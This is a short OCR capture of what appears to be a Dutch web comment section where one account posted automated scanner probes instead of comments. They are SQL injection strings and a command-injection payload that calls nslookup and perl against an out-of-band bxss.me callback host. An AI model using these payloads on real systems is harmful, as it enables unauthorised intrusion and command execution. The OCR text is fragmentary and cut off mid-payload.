
S
hdWUUOeA
5 jaar geleden
-1" OR 2+501-501-1=0+0+0+1 --
S
hdWUUOeA
5 jaar geleden
|(nslookup hitwmcaebtqlof4cc7.bxss.me||perl 
"gethostbyname('hitwmcaebtqlof4cc7.bxss.me
S
hdWUUOeA
5 jaar geleden
-1' OR 3+996-996-1=0+0+0+1 or
'SjKs4LnX'='
S